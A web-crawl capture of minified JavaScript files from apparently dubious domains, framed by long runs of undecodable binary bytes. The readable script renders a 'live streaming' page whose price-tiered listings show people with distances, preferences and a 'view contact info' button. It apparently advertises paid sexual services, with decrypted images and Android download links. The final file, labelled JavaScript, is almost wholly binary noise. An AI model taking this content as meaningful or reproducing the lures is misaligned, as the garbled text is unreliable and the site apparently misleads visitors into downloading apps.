e�O�n��������uJ(��?S+#�O��s���;�`�ߩRÞ���������d�ElU��C���Ŋ�źY�B�G0e�/S��e�OKUe��\�zwH$���?�o�|�@<6��W�՘���s�AU�I�L�%#.-�/@����x��'CTUz�7���E#�$F�w%����5]#}�8ڔ|����R�cuf�>B���������q�?�q2W�0�"�l�խ�UAa��p;����[ܟD�E(��5�n���AWy��䥋{]D�T����(�h�,������]%b�QW�L��[pB8[�](�%�yQ���(#韍��uum(��[̓�՘�l@�w��9!OVq�ĸS �� 5(�>�r�=I]s�_�rؘ���V�{��e@h9�K�@�N�) W-$��ς:�~��[PA��h�"Ƅ�hCH��i��h�iN�[�~\ɪv�n(�����~�H��Q�^Ֆj�=`i}�]�3��̈́��� �fTP���ӫ~��<׿Y(Eԟ��q���Z �����F
�k�*�&O�>�~�����T��؊DH���������F^M!Uq�hD�+�+���a�Z��Ɓ6wN��ݵ�@��C}ꗚ̶V��j�<9!���i��֥�\�-kmQ�͎�ZD�����ԔrV	����,�fݽ�Z�T�눪�� �(����(<9��J�VxI�#�*�^D�����V�VLq�aI���ھ��n�,��LȢ���h�M�ꁱBR�V�$A�"���>����Fى�N	��U�v^5��2V!d)�O��O���R�ͫ�6��*C��g�^1�	�+Pqh�.�٦i���`���:A�ӻ�.I�w�&h�N*���>�c	���m��nfh���n�-�eVز��`�m���������o��~���R��-���1<��^�ݬ��E���P��Cl�Ʈ�en���Ӳ ��j�(/�"o����%`��z�'$jᾯ�!�2د�o�y�B`H�N�g������E�6��������)D-:���V��bo�j���/���n���� A�W�Ɩ�j,����>D�},F�O����	v���@� ��L��wa�J����:P���`�"�5� -DpꦖWRU�������j2̏��*� ��ȫ��k�/�T��U�G��&`��aDH�Rnk���fऑb@���1`0Y���-�Ɍ�-l��Ѣ&� j*�`� �Cɺ���m��)�$"LաP�`>`D|gEDǢbњ�r�Ĩ� |� ���ɀ# ������M�m!Ơ�.�..�vAa+���:#�����q��D���)D��*6^Yo���I�;w(�\���6��;�L6��;R�z)En����nc���������a�0�4��b\2^�3�^3�4"Dø��~�i��� �n$72@�����L�x.V!8m���K����#L�U��%:�&���A���btUb^b�椌���$N�J���2��ĥ�����#�����X�LA�2E/6�����(��-.����^�C���A�)�%X�Z"X�zjQ�2$`�%0��Nlj� <.�^��@nQ��Y>.T]�f�8@weMZe���Bhe)�/�������'��Fx�EX��_ר��-�^fH֫BZ/B���tc�#�Jou�V�L��`�,`$���b�Y�a�'ƜE�\g�dO�v�~N�a�i�*���z��� g-��lr@X�38��% �L>��o�<&[��n)�ň	������l�'}���gaRdF�p�7��f*^Mi�|�����ΣP"L�'y*� �b �V¢_q��&%�k�`��gSI&���+Bڎ�E �-��w�xZ��\B�ev*�����df<g9!/��C���ԝ�3l�V"D�##�v�\P����V�O��#�Hyڠ�K>@C�a��R���%�����M�
>|�:˱�A,9�M�M��\ ^οJ�,��`͛Lb!�{��:F'�%�t��zcFl��q6�N���:O޺e�#��,z,����km�/����:�sEw2���yc-�M#���p���/9�;�\x�������,��!V$���!��Tȱ��R��/�1��kw�ZZ���x��{(��g��o��t;9̻}�x��{���Q5��y�w���������<���+�UD
6��z>	�(h<]Ҍ�|���U�<�7|�3�6	�F\hClȆ��sD<��*���ć����b�گ=s��ۿ�,�=��=�k��=�W���=���T�=��=����ы����S���?�D,��O��$=�_=��o=փ��W=�_}֏>�G��w=�w}�>�g�X�>�~��>�S,�߾�c���>���!�����>���>�>�/>�'��?�6��O>�G����W��o>�g��~�t���?�����?����s>����?��?��?���>�׿��>����?��>��?��?���/��'��??�7��?�G��_?����o?�g���w�K?�0��0�p�0��+����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/qdyPage.fAqNqCdT.js
body_size: 355
content:
import{_ as s,f as a,i as t,E as d,x as e,w as i,u as o,H as c,K as n,y as l,M as y,z as r}from"./index.e7j9we.js";const u=s({data:()=>({isQdy:!1}),mounted(){this.isQdy=a("isQdy"),1==this.isQdy&&setTimeout(()=>{this.isQdy=!1,this.isQdy=t("isQdy",!1)},1500)},methods:{}},[["render",function(s,a,t,u,f,m){const Q=y,_=r;return 1==f.isQdy?(d(),e(_,{key:0,class:"qdyPage flex_justifycenter"},{default:i(()=>[o(Q,{src:"/static/common/logo_qdy.png",class:"logo",mode:"widthFix"}),o(_,{class:"loading-text"},{default:i(()=>[c(" 加载中"),n("span",{class:"dot"},"."),n("span",{class:"dot"},"."),n("span",{class:"dot"},".")]),_:1}),o(_,{class:"qdybbtxt"},{default:i(()=>[c("版本2.1.1")]),_:1})]),_:1})):l("",!0)}],["__scopeId","data-v-5ae4d656"]]);export{u as q};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/addLike.D11vuLh5.js
body_size: 422
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/ggList.DYEdA04D.js
body_size: 10573
content:
import{_ as e,b as t,j as l,p as a,d as s,l as i,o as c,P as d,q as o,B as r,r as g,E as _,x as n,w as u,u as p,H as m,I as y,t as h,J as f,F as b,y as x,a1 as L,z as k,M as A}from"./index.e7j9we.js";import{p as C}from"./popup.vf1lYXWC.js";import{d as B}from"./qrCode.7IHGChka.js";const j=e({props:{title:{type:String,default:"在线直播"},type:{type:Number,default:1}},components:{popup:C},data:()=>({ggImg:[],decryptedCache:[],placeholder:"/static/common/bg_s.png",tcjyIndex:0,tcypList:[],cyUrl:"",popupShow:!1,ggUrl:"",ggid:0,tcypLista:[],tcypListb:[],tcypListc:[]}),watch:{type:{handler(e){}}},mounted(){0==this.type?this.getproducts(136):1==this.type?this.getproducts(135):2==this.type&&this.getproducts(137)},methods:{gogg(e,l){window.open(e),t(l)},goPopup(e,t){this.ggUrl=e,this.ggid=t,this.popupShow=!0},closePop(){this.popupShow=!1},choosetab(e){this.tcjyIndex=e},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await B(e);this.$set(this.decryptedCache,e,t)}catch(l){}},async getproducts(e){l({title:"正在加载中..."});try{const l={page:1,limit:200,pid:e},d=await a(l);if(136==e)d.data.list.forEach(e=>{e.imgs=s+e.img}),this.ggImg=d.data.list;else if(135==e){d.data.list.forEach(e=>{if(e.imgs=s+e.img,e.name){const t=e.name.split("\n");e.name=t[0]||"",e.distance=t[1]||"",e.preferences=t[2]||""}e.pics&&(e.pics=e.pics.split("|").filter(e=>e).map(e=>({img:s+e})))});try{const{url:e}=await B(d.data.list[0].pics[0].img)}catch(c){}if(this.tcypList=d.data.list,this.tcypList.length<3)this.tcypLista=d.data.list,this.tcypListb=d.data.list,this.tcypListc=d.data.list;else if(this.tcypList.length>3){const e=Math.ceil(this.tcypList.length/3);this.tcypLista=this.tcypList.slice(0,e),this.tcypListb=this.tcypList.slice(e,2*e),this.tcypListc=this.tcypList.slice(2*e)}}else 137==e&&(t(d.data.list[0].id),this.cyUrl=d.data.list[0].androidurl);i()}catch(d){}}}},[["render",function(e,t,l,a,s,i){const C=k,B=c(o("u-lazy-load"),d),j=A,w=c(o("u-icon"),r),F=g("popup");return _(),n(C,{class:"page_zy"},{default:u(()=>[p(C,{class:"list_title page_sx flex_center text_600"},{default:u(()=>[p(C,{class:"title_dot bg_color"}),m(" "+y(l.title),1)]),_:1}),0==l.type?(_(),n(C,{key:0,class:"gird2"},{default:u(()=>[(_(!0),h(b,null,f(s.ggImg,(e,t)=>(_(),n(C,{class:"yhclggsj",key:t,onClick:t=>i.gogg(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"list_b"},{default:u(()=>[p(C,null,{default:u(()=>[p(C,{class:"list_b_imgBox list_b_imgbl"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),p(C,{class:"jrzbjBtn text_600"},{default:u(()=>[m(" 进入直播间 ")]),_:1}),p(C,{class:"list_b_watchBox flex_between"},{default:u(()=>[p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(C,{class:"list_dot"}),p(C,{class:"list_down text_600"},{default:u(()=>[m(y(e.downnum),1)]),_:2},1024),m("人在线 ")]),_:2},1024),p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(j,{src:"[data-uri]",class:"zbzIcon"}),m(" 直播中 ")]),_:1})]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==l.type?(_(),n(C,{key:1,class:"tcjy"},{default:u(()=>[p(C,{class:"tcjy_titleBox flex_between"},{default:u(()=>[p(C,{class:L(0==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[0]||(t[0]=e=>i.choosetab(0))},{default:u(()=>[m("全部")]),_:1},8,["class"]),p(C,{class:L(1==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[1]||(t[1]=e=>i.choosetab(1))},{default:u(()=>[m("小圈-经济型")]),_:1},8,["class"]),p(C,{class:L(2==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[2]||(t[2]=e=>i.choosetab(2))},{default:u(()=>[m("中圈-性价比")]),_:1},8,["class"]),p(C,{class:L(3==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[3]||(t[3]=e=>i.choosetab(3))},{default:u(()=>[m("大圈-高端网红")]),_:1},8,["class"])]),_:1}),0==s.tcjyIndex?(_(),n(C,{key:0,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypList,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==s.tcjyIndex?(_(),n(C,{key:1,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypLista,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),2==s.tcjyIndex?(_(),n(C,{key:2,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListb,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),3==s.tcjyIndex?(_(),n(C,{key:3,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListc,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_justifycenter"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0)]),_:1})):x("",!0),2==l.type?(_(),n(C,{key:2,class:"cysc"})):x("",!0),p(F,{type:7,imgshow:s.popupShow,onClosePopup:t[4]||(t[4]=e=>i.closePop()),url:s.ggUrl,ggid:s.ggid},null,8,["imgshow","url","ggid"])]),_:1})}],["__scopeId","data-v-d32eb2f2"]]);export{j as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/bec6caa03a79b5bcc8bc3e5b79438200_file.js
body_size: 758795
content:
��ΰ���։w�reuOfarB�trRRt�� ��aSdt��w"�f^AwoF���$�u�`4O0!;��#w�u[�oA4QDR~0�ѿ�t&�w;�s`dw�w�=���ePR~VE_%>P�w��~$~?wث^%$tDB-8!rTaU\`eF_U5NC�uA-ܺ�w�P��SNAB3AdSr|�ts�tp?��u_tΠ����UO3 �q�wpaw�QD%>A=1te_=#w�qa?tP�2>�w?'E��`34?�|2�Uw�c���w�Mn�ww�X d�wQ��b�vQ.���pFP0eoe���u�P����#sE.FO_������wEp V$w���t2#���_�c��E=$���T^UvpSrBCwc찶w$#y�ۡ����a��uYrT0��ENEp+���gT$f^5v�����Z�i"�w�^gvB4Pe4,P�j.�eOtw?N4-)eE)uO;v}@)�ssE�`$2/C��[�xa�]]�ʱƠ����s�-��|�5ӈ���<��$V TuLxc,`FiS4\v�F@%OQ.BmL [�P1��goV��P�l��ݹ����k-�C�b��곜�oش�����j�v!Ci�wɩ�Ϲ�s�wVi|㗯f�7阜���D\i77V^==o^N--5V55F%%F--wwo^5wwoNNV=6G-%^=5oNGww=5nFNV=<V5<oVwghgFF]55gFKF%,gNX5mFFww}]5;N-&vg[woV=wgNLN%%L%,;=~ghv���vpkFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸빱���콱������꽿쥰������뱪�����Ų���������̵�������첿�����˰�˸���θʰ���μ���ɿ����������Ų���������̵�������첺�˼�����˸���θʰ���μ���ɿ��������������������䵪������������������������������ࡪ�������Ų�������������������������̵������������������캥���쥺������骨��������������̵�������첸빱���콱������꽿쥰������뱪������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�s���8(I����@8)K����9*M�}�N9+O�l�\,����.�ɃC�������	E��JaTq��G�����yKM���2���0�i2�CNFԃ���<@r)�ފ�K>�_�� �;�r����k��e���_&%�A�����َ����P4�����{��&�'�6�]�Ў��G����1<mF.�ޅY�Gq��eQ�oD&�@?3=�H��#�ӈ�k3���n������8��ٗ�(�1��Ԁ����wP�'t��k�$@"e���ZDh�M��� x����q�l������΀� h
��`h��,YϜ��G�y`��
�¨Yʈ���[nd,������ظ�\�fk���������Ќ�-]�$��l�d-���������䋅��aM߼W�ي���N��B��Ј���n��YN��5���i���J� (
R.��:q�E��O�*�r��6m.Q�V���O�����P�͗�L�K�.IL�b$w������c9Z�����~�@���|��w�hq�I���Σe<\��%�� %��|��WÃ����ĻY��XX&�ĉ��{2�'�pR�����Ʒ�]
���-]��-���������-��-;m���E�Ĝ~_�P�_{�����!$aḛ_o���!E	�B��9=>�*�B��⢈E���K�/zZ+��(:H�[�����0	�\�kM��B��b-E��T,��7����Bv�$�@�ਝF�wɏ<_��ph��>S惦�u���ê���)@�Ƣ2��3ș��5���O`,SC'v8�uP�JՁD]�d�yч#���Z ƅ��o}-�t}���{�M��K�q<k�[8U�=q��}A�!}H]�Z�Vd!,0)�a}E�-ĳ����^|��b��|ɀ��`���9��>ʓ�N;�� /�e��p����л��9f�p,��BRSWvn�Kx���=�:�&ʥ��l�J�  �u�Y������O�w���Qc���ղn��-׈+��$���A&�;C�ePI��K0�C� ����뒞I�z��6�'몫ۑ�.��k���~:-M'�>yVrf���n�ۿ���m� Ug��C����&��+���#�ɛuc˄z��Ko��[;�:U⍥�ɂ	��C�sA(Uvˎ�p����X:z���@�.�q�L1ʥ�Ϩ�K�����@����Y�
P*����ʲ^AF��	֦@���ޝ�����J&�w8�R����IL$��2Tm���ϓ7IX��d� �Vz6i�󴧗�,Ū?��bm!�k۬��;5��~ltf�7ދ�����Ƒ��@�]�A����Ei알���\��*tL�@���I���	���xH	ۭӣ�`
������
��0�vυ�p�Vl��Z)}I��o�_2���YD#���K����\�ξ�*���;�������0�˔ĴI�)9ƐHH���,���j���J�^�%���%�Cȗ���铡ɂژ��wԋ�W��̭��J�K���D|�1��Jp;Q��ݶ�:|1}�a��A��OY�]r[�3�x� k��4�8��\��*�ț\�Η�i	-�铩ʴ7@��x7$��������I�#�A��r������uޗ7�[&�F8�L�̓y����Й�~�R$�H�8��m���\��CJ蚾�O�-);�~��1T�ӸZ�����.<�	2H�$������΂2��6��*�k�����`+�[KDZ�R</�w�{��í�[϶z0���4of�o/��ƕ��`�&ߘ��L��UVμ+�E�<+�Y���2��H<�����P� @͟�����pM��X%$h��ǣM;ȧ8*�zЋ��m����Ď�D���i��Ddɨ��ü���+0�u`�l�@N�������$*����	��[��C���g֯5�x��1�r�&*��r{��lj�ܞM{A�nJ/�����g 0�h�m�g�����،�����{���#\��w��g��V��/(�g���`���Hq��6`�_ � �.��*�r`��I�����՛g5������/��(ʒ����kc���#]YW��/�"R�Y�)������%sZ�K��:��sXig��>h��p���R��y=#�˜;'W���@�����Ř���d��C���k�v|�N�z�U3��B����Z:*�%S�?�x��T�R�� �
�i���x�V�c~�z0O��X!ܺ�~i�e��-P(�wD�o��n���(Gs��d45xw1X�h�r���7�Z���T˛�(��(�x}��� ��� �=H���������zx���	hx�8(����&���,��8��آ�N�����h���� Y���On��h���?� �\n��`���O�T��ψVʈ
-�=��̛mމ�؉an����c8��8�������.�ĺ� �������w��/�ئ��F��[���x�jh�R(��������9�1��YH�،dx�So�S�w�������Di����OH�.�X��e��Eh�)����s��� �P�`����∄>��1�=ȍ X�+���z(	�_	%X�<���ݴx��X�Th�☎|Y�;PɆގVp�����8�	_`D|Ȱ�]~��y�����٪ﱱi�٪����f��d��O��Հ�Ϩ�zL����z�i��O�<_�v�2?̈́��Ǟ���h�����^�	 �_��_��z��
ȃ����:�9�Qw�U�ܽ/b=���͸s�g�����& �?�;�����qށ��Ѓ����ЃҡǱ<@�hp���	���O��(�ii�D ��M��X��������K
T`��X�M��hp�On��bP��ɀ���������ϱo:���	�{�o�����ѲZ������s�;Йў�ʳ���L������pj�Tx�s���N�j(�Ӟ�՚��I��������*���뽷�ɯ��/w��p��2�Q��阎��z�;�ձ��؃4p�c�y�r9� ����gȌ��ל�?
����UX��x���)�y�V���V��ȎI����*����^�Ѫ�f�����I�W� �t@����+/Κ��cZ��oΛ݉���=��䩝�j���󥘝�~��a�������j��Xx����,�p، .��k����~�����&paA��>�g�С�w����� rq� bB�B;p��������ׂo��x���ݪ0��j�Uh�����o �~	�u))�o�_(�M�@�īL��$N�/����z���xP����zi>��uj����k��x�5�,�k��o���@�sn��r�Q��Y�/ݝ0���9�'b��:�kH���@����.���������X._���A�'�ğn!� R��!�Aq�!��"�a =x� �ۏ;n�b�w���� H����H!
���B���L���8��a�=+��������x�Wh��H���#H�#LL���R#�X#7Ҏ��*�
�ȏOR>泙��Q΃}�e��b�[�+
��3�qP�u���.���_���,#o&Q��	ǋk&w������4�Ǻ΀����,c��`%pʟ���_H�X���*�x������y����x� ��< �3:�!�㋙� zA�ዳ����5��3��;�x-��苓?�X/�ws�/��K�$m�M!<��"�q<Uȋ��g�����3=����zH�_x���>q���>�H��_�����@�_��UN!ˢ�i�0��{��[��W��	����&����)�=ϛ���{���{2�;�1K,c���3����<�X蟟����ޯ!�ėx!3}��s3O�3�3� �3;�j41��� �/͸��C���5p����؇�s�Ȍ��Mp�'X�j���h��(�bH҂o҂"�ܬ'w������>���p�*�/��	zX#�H6���T���B,�?��?��m�_�I��+� +�	�剧�ħF�_��=�J�X0sz0)!��J��Є���{�/RD�*'1�K�N'H�2˙��ξ:��0[؇}X@�Y8����xq��K
��+b��A3�;��3� ��o�f�;:�3g�55���/�}،w�t��ȋa͋�X���x������x��_��X��߇��$����@
t�I(TX�Լ����Θ���#�Ow�����+�5����h7|��z�*�B�H�[N�{��Oʫʱ�)�_���C)a�?d�肋 �J������2%y�D�����K���I��E��ڭí�������Q��5�����،�Ȍ��7��x�nԃ�x9^p��b��A�5:C8��GC�3¿͸9"��/���BG��nM�Gև���_�'�3ދ��S=U�T؋��Z&\Z��@��@�H���T�h�۞[|�[�s�P�Ļ�$����wh!�0)�닇>��\�V��?�U.?��^�l�+�Q�0�u��[8�4�J=��c��3�����ᛋ��yh�e���_����^��i�:Kc_��E���� ��@���jK���[H��4o!�� ����؎X5-
4FCN"E��Ì�R���S������WS�o�x�
H��x���mfO����ZI�Ϧ�c�<E�$�A��D0��@	�Z�(y|���P���h�������Ȏ���M~�tI�OZ�wb膈�r��X��(V�$.��BR���^+P�0n�z
���^��J���c�F(�9Ѹ�-�HzB�1{��?_.R7i���gs���j�J���La�����������*u:A��R
�Ə�����51ŋ�U���N��������n�gX9��q��/�����m��a�TXYm5�/H���6�w-�Y%��u�8�(�ĳ݈���|������+���
�7L膮z��z��*��*N�$CV�{aw0\�M�F*���B�@$�ٱ�$����0������� ���&z,h��0�a�=D��Y�5���ic�ɜH�E�v��y�dK<M�L<p��[Ȍ���c4p����!u���Y��X�FXa�g���Vч[�p��n��gw�e���_�s�m�H�=�x�ȋ�g�.gH�S*���
"H�t�%�Z#������H�U�ZTx����W�*̥��izĸt��f��G�
VzM������9ȁ\�u^�uP�uȁw؀؀��v���n��]Φ�7v�����?��W���ꭚ�_��?+���Q���o�T�c؉!��D���^-����>䝢�D�F�����d�&�����~�m������ƒ�����y:oş�-�,�F`�����ެ����B����T.����M�ɞ�\��~(�
FИl�������M�9�G\X����c8�����zUc�慒�f�(��'О�de�,N�Ag:ZSB�$�g�#�:�c����{:�Kwe��2^�
@3�YB���N���N���XT�{�z&�Ù����Q������@Yp`Z-W�|a]'����ymG/׷��t�a�\7��w�dg��P�xȌ���Ɏ��xɀ��J�\�.J��iJ{�Ax��ȈɉҜP�̘�p�M�ļ9͍���N�K�������앨N m���
	*��R�ښ A�2����:!/�*I��Z� B�����B�-zE_b=�#jN �b욪��d�:���;��٩&���w#���\�Dаk�?��<��3#��$�ʡ}d��;c���e����̥C��+Π�����&1�o� �;R��i�UDb���
�H��;�3�����l��f���X��{��gp��J�r_Uvd(-�Ҥ)�V�X_׳d�ʀ�Ry�h	���h�|��� ����>�5��t�K{�4xʘ���ˊΦ�L�ՔN���o+��2!O��h)���*��N*�p�B�H@`.L B��j�ä����$0Ywnb�[\���_�O�,
{=� �3� ��e� �" <hN����\�Yʫ\��a"�4������%3�%��M|�*�H�[�yK�+�]>����!)���8I�J�_�k���2�3�iЖEe���3��g ��h��j2�?�i2c6�*����+Լ (��]���d����xC���*W��	��	u9�����P��h��u�0p�t{_����Ƨk��dʩZ���<*�|���Y�X��Z���z X�L+��*������w�K���D�
��e���R[��-�yl����,)�k����^�.&%�fh��`�/�(�[��R �!�m���O��YT�'H�.*��B� �� �ߋ����3j.�;ʉ�)1�$`�M��.� �]��(Y-	��@��ȍkPȲ}h��2��Sh�n���C,�䫍zH;L���óL��z�14j�g��(�Ld5xYʗ�ͤ��
̠ʗ�X϶z)��Hˀ�H������*���.t
�����~k׽%���w�@�k������	k�ٱ����l����6����� �Zy;�B����)�����a�����a�m��Yi�:j��R� ���� �9�[��VI̮�ءJ�h����;D�y�G���J�hV`��A��.����H,���H���B���+lr@����@˄z��i�8hοPY
������ȃ�-�1(�6���[��d�^��������@CƑ�2�؉�%ܟ�H���a˙�	��9ŠJw�P茴�؀	IK�{H���	�X
������Ey%Ǚ�@���sR���it�6!H�)`��Y �n��<�����_��\d�� F��G-뒷���BǮ�ܭ�Y&[><�U�ײ[�:�$t���%��SC���������y��Xg����)"�����y�MH��˅E��[D� �t\������g�ݽ(	"������[\�$4	UD��h��f���
fo�[��<��	�d��6Bz#n �$w�L����L~+��	����~���9H���)������Ĭ�y�W�N���L��8-�e����G�w��HU�X���KY��������*;���Y���ʓ�lZ��)�n/�E����:��P� �Ă� .����Խ�<��;�+1��$�>"�	�%���H��^���	�y�B��/���š�;�s�(���c �BT�I�x麍"�T���0�`Ȏ���8S�d����8ʿ�
